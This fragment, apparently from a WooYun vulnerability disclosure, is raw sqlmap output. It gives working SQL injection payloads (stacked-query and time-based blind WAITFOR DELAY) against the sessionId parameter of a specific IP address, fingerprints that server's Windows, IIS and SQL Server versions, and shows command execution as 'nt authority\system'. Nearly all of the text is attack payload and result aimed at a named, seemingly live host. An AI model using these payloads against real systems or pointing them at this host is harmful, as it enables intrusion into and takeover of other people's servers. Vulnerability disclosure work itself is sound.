 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://203.130.43.136:80/Activity/GetActivityIndex.ashx?sessionId=123'; WAITFOR DELAY '0:0:5'-- or '1'='1&req=2601
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://203.130.43.136:80/Activity/GetActivityIndex.ashx?sessionId=123' WAITFOR DELAY '0:0:5'-- or '1'='1&req=2601
---
web server operating system: Windows 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
command standard output: 'nt authority\system'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
www.wooyun.org